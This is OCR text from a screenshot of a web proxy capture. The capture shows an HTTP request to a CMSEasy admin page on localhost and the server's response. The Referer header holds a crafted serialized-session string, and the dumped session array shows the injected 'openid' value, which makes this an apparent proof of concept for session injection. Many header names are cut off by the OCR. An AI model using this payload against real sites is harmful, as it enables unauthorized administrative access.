 Raw Params Headers Hex
ET
/cmseasy/index.php?case=manage&act=edit&manage=archive
id=1 HTTP/1.1
ost: 127.0.0.1
ser-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64;
v:32.0) Gecko/20100101 Firefox/32.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*
*;q=0.8
ccept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: |N;\openid|s:1:\"2\"
ookie: PHPSESSID=hinv2qnv3t4qd5opdo01d29rc5;
NZZDATA80862620=cnzz_eid%3D281214253-1414559887-%26nti
e%3D1414559887; bdshare_firstime=1414559583717;
er=free;
assinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22htt
%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%
2_blank%22%3E%3Cfont+color%3D%22green%22%3E%28%E8%B4%A
%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;
login_username=test_Noxxx;
? < + > Type a search term 0 matches
one
Raw Headers Hex
post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
Content-Length: 9977
array(5) {
["verify"]=>
string(4) "KGUU"
["username"]=>
string(10) "test_Noxxx"
["from"]=>
NULL
["20:""]=>
NULL
["openid"]=>
string(1) "2"
}
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
? < + > Type a search term 0 ma
10,370 bytes | 64